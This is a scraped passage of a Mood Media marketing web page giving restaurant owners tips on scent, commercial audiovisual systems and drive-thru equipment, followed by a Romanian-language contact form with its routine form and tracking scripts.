<ul>
<li>Using specific scents in your restaurant will set the stage for you to provide a great experience with food, service and your in-store media. Once you deliver that experience, your guests may begin to associate the scents of your restaurant with positive memories when they encounter those fragrances in the future. Then their thinking may become, “you know, we ought to stop by that restaurant tonight. It’s been a while.”</li>
</ul>
<ul>
<li>Taking a “billboard approach” to scent can stimulate appetite and cravings for specific menu items. Looking to increase dessert sales? A faint aroma of apple pie can encourage diners to splurge. Wish that natural smoke scent carried from the kitchen to the dining room? You can accomplish that too.</li>
</ul>
<ul>
<li>Using specific scents in your restaurant may also trigger positive memories of experiences that happened outside of your restaurant, causing your guests to appreciate your business even more.</li>
</ul>
<p>Countless studies have shown that smell is the strongest sense for recalling memories. Use the power of scent to your advantage and implement refreshing scents in non-dining areas of your location.</p>
<p>&nbsp;</p>
<h3 class="bold moodblue">#6: Believe in the system.</h3>
<p>When it comes to your music, digital signage and TV, you need high-performance <a href="https://us.moodmedia.com/systems/">audiovisual systems</a> to complete the experience. Your guests appreciate and recognize quality sound and picture quality in their homes, and they&#8217;ll notice when a speaker is crackling or out completely. If you’re using consumer-grade flat screens for your TV or digital signage, they’ll notice the poor, fuzzy resolution. Show you care and invest in a quality AV system.</p>
<p>Speaking specifically of screens, remember that the consumer-grade screens you use at home aren’t designed for use in restaurant environments. They’re not made to run for 12-15 consecutive hours a day and they don’t have structural casing in place to withstand the grease, excessive dust and high temperatures that exist in a restaurant.</p>
<p>The point here is that it’s not a good idea to cut corners on AV systems. Whether you’re a family-owned restaurant, a corporate-owned chain or a QSR/fast casual, you should definitely go with commercial-grade AV solutions from reputable brands such as Bose, Klipsch and Samsung.</p>
<p>When your customers notice low quality, they begin to develop an unfavorable impression of your restaurant – which can absolutely influence their decision to return (or not return) in the future. More importantly, your investment in on-site media is all for naught if the speakers are low quality or if a screen is out.</p>
<p>&nbsp;</p>
<h3 class="bold moodblue">#7: Are they driving through or driving away?</h3>
<p>This point is for the QSR folks, and systems quality has even greater implications when we’re talking about <a href="https://us.moodmedia.com/systems/drive-thru-systems-maintenance/">drive-thru systems</a>.  A malfunctioning headset or a broken loudspeaker is sure to muddy up communications with your drive-thru customers. The consequences are longer transaction times, dissatisfied customers and potentially inaccurate orders.</p>
<p>Even worse – if you’re short a headset, you’re not operating your drive-thru at maximum performance, which adds up to dollars lost for every hour you’re without that headset.</p>
<p>Make sure you have a provider that offers responsive on-site service and comprehensive maintenance plans to keep your drive-thru functioning at optimal performance at all times.</p>
<p>&nbsp;</p>
<p>The quality of your food and service are paramount, but there is so much more that goes into creating a share-worthy restaurant experience. It’s about engaging your guests on a multi-sensory level, and creating an emotional connection with them that brings them back for years to come.</p>
<p>To learn more about elevating the experience at your business, <a href="https://us.moodmedia.com/contact-us/solution-information-requests/">contact us</a> today. We help more than 200,000 restaurants across the globe connect with their customers on an emotional level – and we have the expertise and affordable solutions to help you do the same.</p></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_1_wrapper et_pb_button_alignment_left et_pb_module ">
				<a class="et_pb_button et_pb_button_1 mbutton et_hover_enabled et_pb_bg_layout_dark" href="https://us.moodmedia.com/wp-content/uploads/2019/05/6-Steps-to-Effective-Restaurant-Digital-Signage.pdf" target="_blank">Download This Article</a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div id="contact" class="et_pb_section et_pb_section_3 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_3">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_5  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2 class="bold">RĂMÂNEM CONECTAȚI</h2>
<h4 class="intro">Contactați-ne astăzi pentru a îmbunătăți experiența clienților dumneavoastră.</h4></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner" style="content-visibility: auto;contain-intrinsic-size: auto 568px;"><p>
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_3' >
                        <div class='gform_heading'>
							<p class='gform_required_legend'>&quot;<span class="gfield_required gfield_required_asterisk">*</span>&quot; indicates required fields</p>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_3'  action='/ro/resurse/7-ingredients-for-a-better-restaurant-experience/' data-formid='3' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_3' class='gform_fields top_label form_sublabel_below description_below validation_below'><fieldset id="field_3_1" class="gfield gfield--type-name gfield--input-type-name gfield_contains_required field_sublabel_hidden_label gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_1" ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Nume<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></legend><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_3_1'>
                            
                            <span id='input_3_1_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.3' id='input_3_1_3' value=''   aria-required='true'   placeholder='Primul nume'  />
                                                    <label for='input_3_1_3' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>Primul nume</label>
                                                </span>
                            
                            <span id='input_3_1_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.6' id='input_3_1_6' value=''   aria-required='true'   placeholder='Numele de familie'  />
                                                    <label for='input_3_1_6' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>Numele de familie</label>
                                                </span>
                            
                        </div></fieldset><div id="field_3_2" class="gfield gfield--type-email gfield--input-type-email gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_2" ><label class='gfield_label gform-field-label' for='input_3_2'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_2' id='input_3_2' type='email' value='' class='large'   placeholder='Email' aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_3_4" class="gfield gfield--type-phone gfield--input-type-phone gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_4" ><label class='gfield_label gform-field-label' for='input_3_4'>Telefon<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_4' id='input_3_4' type='tel' value='' class='large'  placeholder='Telefon' aria-required="true" aria-invalid="false"   /></div></div><div id="field_3_3" class="gfield gfield--type-text gfield--input-type-text gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_3" ><label class='gfield_label gform-field-label' for='input_3_3'>Numele companiei<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_3' id='input_3_3' type='text' value='' class='large'    placeholder='Numele companiei' aria-required="true" aria-invalid="false"   /></div></div><div id="field_3_9" class="gfield gfield--type-select gfield--input-type-select gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_9" ><label class='gfield_label gform-field-label' for='input_3_9'>Numărul de locații<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_select'><select name='input_9' id='input_3_9' class='large gfield_select'    aria-required="true" aria-invalid="false" ><option value='' selected='selected' class='gf_placeholder'>Numărul de locații</option><option value='1' >1</option><option value='2-10' >2-10</option><option value='11-49' >11-49</option><option value='50+' >50+</option></select></div></div><div id="field_3_6" class="gfield gfield--type-textarea gfield--input-type-textarea field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_6" ><label class='gfield_label gform-field-label' for='input_3_6'>Cum vă putem ajuta?</label><div class='ginput_container ginput_container_textarea'><textarea name='input_6' id='input_3_6' class='textarea small'    placeholder='Cum vă putem ajuta?'  aria-invalid="false"   rows='10' cols='50'></textarea></div></div><fieldset id="field_3_14" class="gfield gfield--type-consent gfield--type-choice gfield--input-type-consent gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_14" ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Politica de confidențialitate<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></legend><div class='ginput_container ginput_container_consent'><input name='input_14.1' id='input_3_14_1' type='checkbox' value='1'   aria-required="true" aria-invalid="false"   /> <label class="gform-field-label gform-field-label--type-inline gfield_consent_label" for='input_3_14_1' >Sunt de acord cu prelucrarea datelor mele personale în conformitate cu <a href="https://moodmedia.com/ro/companie/politica-de-confidentialitate/" target="_blank">Politica de confidențialitate</a> (inclusiv transferurile internaționale) și sunt de acord ca informațiile să fie folosite de Mood Media pentru a mă contacta.<span class="gfield_required gfield_required_asterisk">*</span></label><input type='hidden' name='input_14.2' value='Sunt de acord cu prelucrarea datelor mele personale în conformitate cu &lt;a href=&quot;https://moodmedia.com/ro/companie/politica-de-confidentialitate/&quot; target=&quot;_blank&quot;&gt;Politica de confidențialitate&lt;/a&gt; (inclusiv transferurile internaționale) și sunt de acord ca informațiile să fie folosite de Mood Media pentru a mă contacta.' class='gform_hidden' /><input type='hidden' name='input_14.3' value='3' class='gform_hidden' /></div></fieldset><fieldset id="field_3_15" class="gfield gfield--type-consent gfield--type-choice gfield--input-type-consent gfield--width-full field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_15" ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Păstrați legătura</legend><div class='ginput_container ginput_container_consent'><input name='input_15.1' id='input_3_15_1' type='checkbox' value='1'    aria-invalid="false"   /> <label class="gform-field-label gform-field-label--type-inline gfield_consent_label" for='input_3_15_1' >Doresc să primesc prin e-mail știri relevante, informații despre produse sau oferte speciale. Puteți să vă dezabonați în orice moment utilizând linkurile relevante din orice informații pe care vi le trimitem.</label><input type='hidden' name='input_15.2' value='Doresc să primesc prin e-mail știri relevante, informații despre produse sau oferte speciale. Puteți să vă dezabonați în orice moment utilizând linkurile relevante din orice informații pe care vi le trimitem.' class='gform_hidden' /><input type='hidden' name='input_15.3' value='3' class='gform_hidden' /></div></fieldset><div id="field_3_18" class="gfield gfield--type-captcha gfield--input-type-captcha gfield--width-full field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_18" ><label class='gfield_label gform-field-label' for='input_3_18'>CAPTCHA</label><div id='input_3_18' class='ginput_container ginput_recaptcha' data-sitekey='6Lfv6n8bAAAAAEtmA_JMn8-9T65gbem1F5Q9T6fQ'  data-theme='light' data-tabindex='-1' data-size='invisible' data-badge='bottomright'></div></div><div id="field_3_24" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_24" ><div class='ginput_container ginput_container_text'><input name='input_24' id='input_3_24' type='hidden' class='gform_hidden'  aria-invalid="false" value='Web - INTL' /></div></div><div id="field_3_17" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_17" ><div class='ginput_container ginput_container_text'><input name='input_17' id='input_3_17' type='hidden' class='gform_hidden'  aria-invalid="false" value='ro' /></div></div><div id="field_3_39" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_39" ><div class='ginput_container ginput_container_text'><input name='input_39' id='input_3_39' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_20" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_20" ><div class='ginput_container ginput_container_text'><input name='input_20' id='input_3_20' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_21" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_21" ><div class='ginput_container ginput_container_text'><input name='input_21' id='input_3_21' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_19" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_19" ><div class='ginput_container ginput_container_text'><input name='input_19' id='input_3_19' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_23" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_23" ><div class='ginput_container ginput_container_text'><input name='input_23' id='input_3_23' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_22" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_22" ><div class='ginput_container ginput_container_text'><input name='input_22' id='input_3_22' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_36" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_36" ><div class='ginput_container ginput_container_text'><input name='input_36' id='input_3_36' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_16" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_16" ><div class='ginput_container ginput_container_text'><input name='input_16' id='input_3_16' type='hidden' class='gform_hidden'  aria-invalid="false" value='https://moodmedia.com/ro/resurse/7-ingredients-for-a-better-restaurant-experience/' /></div></div><div id="field_3_28" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_28" ><div class='ginput_container ginput_container_text'><input name='input_28' id='input_3_28' type='hidden' class='gform_hidden'  aria-invalid="false" value='https://moodmedia.com/ro/resurse/7-ingredients-for-a-better-restaurant-experience/' /></div></div><div id="field_3_25" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_25" ><div class='ginput_container ginput_container_text'><input name='input_25' id='input_3_25' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_26" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_26" ><div class='ginput_container ginput_container_text'><input name='input_26' id='input_3_26' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_27" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_27" ><div class='ginput_container ginput_container_text'><input name='input_27' id='input_3_27' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_40" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_40" ><div class='ginput_container ginput_container_text'><input name='input_40' id='input_3_40' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_29" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_29" ><div class='ginput_container ginput_container_text'><input name='input_29' id='input_3_29' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_30" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_30" ><div class='ginput_container ginput_container_text'><input name='input_30' id='input_3_30' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_33" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_33" ><div class='ginput_container ginput_container_text'><input name='input_33' id='input_3_33' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_32" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_32" ><div class='ginput_container ginput_container_text'><input name='input_32' id='input_3_32' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_31" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_31" ><div class='ginput_container ginput_container_text'><input name='input_31' id='input_3_31' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_34" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_34" ><div class='ginput_container ginput_container_text'><input name='input_34' id='input_3_34' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_35" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_35" ><div class='ginput_container ginput_container_text'><input name='input_35' id='input_3_35' type='hidden' class='gform_hidden'  aria-invalid="false" value='https://moodmedia.com/ro/resurse/7-ingredients-for-a-better-restaurant-experience/' /></div></div><div id="field_3_37" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_37" ><div class='ginput_container ginput_container_text'><input name='input_37' id='input_3_37' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_38" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_38" ><div class='ginput_container ginput_container_text'><input name='input_38' id='input_3_38' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_41" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_41" ><label class='gfield_label gform-field-label' for='input_3_41'>Name</label><div class='ginput_container'><input name='input_41' id='input_3_41' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_3_41'>This field is for validation purposes and should be left unchanged.</div></div></div></div>
        <div class='gform-footer gform_footer top_label'> <input type="submit" id="gform_submit_button_3" class="gform_button button submit-button" onclick="gform.submission.handleButtonClick(this);" value="Trimiteți"> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_3' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_3' id='gform_theme_3' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_3' id='gform_style_settings_3' value='' />
            <input type='hidden' class='gform_hidden' name='is_submit_3' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='3' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_3' value='[base64]' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_3' id='gform_target_page_number_3' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_3' id='gform_source_page_number_3' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 3, 'https://moodmedia.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_3').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_3');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_3').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_3').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_3').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_3').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_3').val();gformInitSpinner( 3, 'https://moodmedia.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [3, current_page]);window['gf_submitting_3'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_3').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [3]);window['gf_submitting_3'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_3').text());}else{jQuery('#gform_3').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [3, current_page] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 3, currentPage: current_page } } );            gform.utils.trigger( { event: 'gform/post_render', native: false, data: { formId: 3, currentPage: current_page } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]&gt; */
</script>

    <script>
        jQuery( document ).ready(function() {
        setTimeout(() => { Cookies.get("traffic_source") ? jQuery('#input_3_39').val(decodeURIComponent(sanitizeInput(Cookies.get("traffic_source")) ?? '')) : '';
Cookies.get("utm_source") ? jQuery('#input_3_20').val(decodeURIComponent(sanitizeInput(Cookies.get("utm_source")) ?? '')) : '';
Cookies.get("utm_medium") ? jQuery('#input_3_21').val(decodeURIComponent(sanitizeInput(Cookies.get("utm_medium")) ?? '')) : '';
Cookies.get("utm_campaign") ? jQuery('#input_3_19').val(decodeURIComponent(sanitizeInput(Cookies.get("utm_campaign")) ?? '')) : '';
Cookies.get("utm_content") ? jQuery('#input_3_23').val(decodeURIComponent(sanitizeInput(Cookies.get("utm_content")) ?? '')) : '';
Cookies.get("utm_term") ? jQuery('#input_3_22').val(decodeURIComponent(sanitizeInput(Cookies.get("utm_term")) ?? '')) : '';
Cookies.get("handl_ref") ? jQuery('#input_3_36').val(decodeURIComponent(sanitizeInput(Cookies.get("handl_ref")) ?? '')) : '';
Cookies.get("gclid") ? jQuery('#input_3_25').val(decodeURIComponent(sanitizeInput(Cookies.get("gclid")) ?? '')) : '';
Cookies.get("fbclid") ? jQuery('#input_3_26').val(decodeURIComponent(sanitizeInput(Cookies.get("fbclid")) ?? '')) : '';
Cookies.get("msclkid") ? jQuery('#input_3_27').val(decodeURIComponent(sanitizeInput(Cookies.get("msclkid")) ?? '')) : '';
Cookies.get("first_traffic_source") ? jQuery('#input_3_40').val(decodeURIComponent(sanitizeInput(Cookies.get("first_traffic_source")) ?? '')) : '';
Cookies.get("first_utm_source") ? jQuery('#input_3_29').val(decodeURIComponent(sanitizeInput(Cookies.get("first_utm_source")) ?? '')) : '';
Cookies.get("first_utm_medium") ? jQuery('#input_3_30').val(decodeURIComponent(sanitizeInput(Cookies.get("first_utm_medium")) ?? '')) : '';
Cookies.get("first_utm_campaign") ? jQuery('#input_3_33').val(decodeURIComponent(sanitizeInput(Cookies.get("first_utm_campaign")) ?? '')) : '';
Cookies.get("first_utm_content") ? jQuery('#input_3_32').val(decodeURIComponent(sanitizeInput(Cookies.get("first_utm_content")) ?? '')) : '';
Cookies.get("first_utm_term") ? jQuery('#input_3_31').val(decodeURIComponent(sanitizeInput(Cookies.get("first_utm_term")) ?? '')) : '';
Cookies.get("handl_original_ref") ? jQuery('#input_3_34').val(decodeURIComponent(sanitizeInput(Cookies.get("handl_original_ref")) ?? '')) : '';
Cookies.get("handl_landing_page") ? jQuery('#input_3_35').val(decodeURIComponent(sanitizeInput(Cookies.get("handl_landing_page")) ?? '')) : '';
Cookies.get("organic_source") ? jQuery('#input_3_37').val(decodeURIComponent(sanitizeInput(Cookies.get("organic_source")) ?? '')) : '';
Cookies.get("organic_source_str") ? jQuery('#input_3_38').val(decodeURIComponent(sanitizeInput(Cookies.get("organic_source_str")) ?? '')) : '';
 }, 1000);
        })
    </script>
    </p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
						</div>
					<div class="et_post_meta_wrapper">
										</div>
				</article>

						</div>

					</div>
	</div>
	</div>

<footer id="main-footer" style="content-visibility: auto;contain-intrinsic-size: auto 563px;">
					
<!-- STATIC FOOTER ADDED GLOBALLY -->
<style>
	.et_pb_social_media_follow li {
    display: inline-block;
    margin-bottom: 8px;
    position: relative;
}
ul.et_pb_social_media_follow {
    list-style-type: none !important;
    margin: 0 0 22px;
    padding: 0;
}
.et_pb_social_media_follow li a.icon {
    border-radius: 3px;
}
.et_pb_social_media_follow li a.icon {
    height: 32px;
    width: 32px;
    padding: 0;
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
}
.et_pb_social_icon a.icon {
    vertical-align: middle;
}
.et_pb_social_media_follow li a {
    margin-right: 8px;
    display: inline-block;
    text-decoration: none;
    text-align: center;
    position: relative;
}
.et_pb_social_media_follow_network_name {
    display: none;
}
.et_pb_social_media_follow li a.icon:before {
    height: 32px;
    width: 32px;
    font-size: 16px;
    line-height: 32px;
    display: block;
    color: #fff;
    -webkit-transition: color .3s;
    transition: color .3s;
    position: relative;
    z-index: 10;
}
.et_pb_social_icon a.icon:before {
    font-family: ETmodules;
    speak: none;
    font-style: normal;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-shadow: 0 0;
    direction: ltr;
}
.et-social-facebook a.icon:before {
    content: "\e093";
}
.et-social-linkedin a.icon:before {
	content: '\e09d' !important;
}

</style>
<div class="et_pb_section et_pb_with_background et_section_regular" style="background-color:#000; color:#fff;">
				<div class="et_pb_row et_pb_row_9 et_pb_row_1-2_1-4_1-4" style="max-width:1300px !important;">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_16  et_pb_css_mix_blend_mode_passthrough">
				<div class="et_pb_module et_pb_text et_pb_text_17  et_pb_text_align_left et_pb_bg_layout_light">
				<div class="et_pb_text_inner"><p class="intro2" style="max-width: 450px;">Contactați-ne pentru a afla beneficiile soluțiilor noastre pentru afacerea dvs.</p>
</div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_1_wrapper et_pb_button_alignment_left et_pb_module">
				<a class="et_pb_button et_pb_button_1 mbutton et_pb_bg_layout_dark" href="https://moodmedia.com/ro/contact-us/sales/">Contact</a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_17  et_pb_css_mix_blend_mode_passthrough">
